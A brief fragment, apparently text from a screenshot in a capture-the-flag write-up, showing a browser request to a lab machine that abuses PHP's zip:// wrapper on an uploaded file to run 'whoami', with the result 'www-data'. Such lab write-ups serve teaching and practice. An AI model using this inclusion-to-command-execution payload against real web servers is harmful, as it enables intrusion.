 10.10.10.80/?op=zip://uploads/10.10.14.15/ca208966f70a96d830c93798a1cf9dc601d20dd6%23cmd&cmd=whoami
HackTricks - HackTricks CrackStation - Online ... CyberChef JSON Web Tokens - jw...
Home Upload List
www-data
Copyright © Non Profit Satire 2017